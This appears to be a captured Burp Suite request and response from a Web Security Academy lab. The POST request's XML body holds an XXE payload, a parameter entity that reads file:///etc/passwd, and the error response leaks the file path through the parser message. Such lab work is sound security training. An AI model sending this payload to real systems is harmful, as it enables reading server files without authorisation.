 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a500083032b294283de1a9200fe00be.web-security-academy.net
3 Cookie: session=ugyRDPPzGP8ivUepkyfG2qcITEECHGFh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a500083032b294283de1a9200fe00be.web-security-academy.net/product?productId
=1
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin: https://0a500083032b294283de1a9200fe00be.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "file:///etc/passwd"> %xxe; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 226
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: file:///etc
/passwd; lineNumber: 1; columnNumber: 1; The markup declarations contained or point
ed to by the document type declaration must be well-formed."